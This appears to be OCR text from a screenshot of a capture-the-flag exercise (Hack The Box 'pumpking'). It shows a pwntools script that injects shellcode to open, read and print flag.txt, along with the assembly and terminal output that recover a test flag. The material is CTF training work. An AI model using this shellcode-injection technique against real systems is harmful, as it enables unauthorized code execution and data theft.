 Menu
Applications Places System
Terminal
File Edit View Search Terminal Help
mov rdx, rax
mov rsi, rsp
/* call write() */
push SYS_write /* 1 */
pop rax
syscall
/* exit(status=0) */
xor edi, edi /* 0 */
/* call exit() */
push SYS_exit /* 0x3c */
pop rax
syscall
[+] Starting local process './pumpking': pid 117614
[*] Process './pumpking' stopped with exit code 0 (pid 117614)
[+] HTB{f4k3_fl4g_4_t35t1ng}
oxdf@hacky[~/htboo/pwn_pumpking/challenge]$
sc = shellcraft.linux.openat(AT_FDCWD, 'flag.txt', 0)
sc += shellcraft.linux.read('rax', 'rsp', 223)
sc += shellcraft.linux.write(1, 'rsp', 'rax')
sc += shellcraft.linux.exit(0)
info(sc)
r = process('./pumpking')
r.readuntil(b'kids: ')
r.sendline(b'pumpk1ngRulez')
r.readuntil(b'>> ')
r.send(asm(sc))
r.readuntil(b'HTB{')
success('HTB{' + r.recv(223).decode())
"flag.py" 22L, 522C written 21,13 Bot
OFF 0:python* hacky
Terminal linux/fcntl.h at master ... Ghidra: pumpking CodeBrowser: pumpki...